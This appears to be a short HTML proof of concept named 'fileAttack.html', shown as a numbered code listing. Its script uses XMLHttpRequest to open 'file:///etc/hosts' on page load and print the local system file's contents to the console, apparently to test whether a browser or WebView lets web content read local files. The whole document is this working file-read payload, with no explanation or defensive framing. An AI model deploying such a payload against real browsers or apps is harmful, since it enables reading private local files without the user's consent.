 fileAttack.html
1 <script>
2 function loadXMLDoc()
3 {
4     var arm = "file:///etc/hosts";
5     var xmlhttp;
6     if (window.XMLHttpRequest)
7     {
8         xmlhttp=new XMLHttpRequest();
9     }
10     xmlhttp.onreadystatechange=function()
11     {
12         //alert("status is"+xmlhttp.status);
13         if (xmlhttp.readyState==4)
14         {
15               console.log(xmlhttp.responseText);
16         }
17     }
18     xmlhttp.open("GET",arm);
19     xmlhttp.send(null);
20 }
21 loadXMLDoc();
22 </script>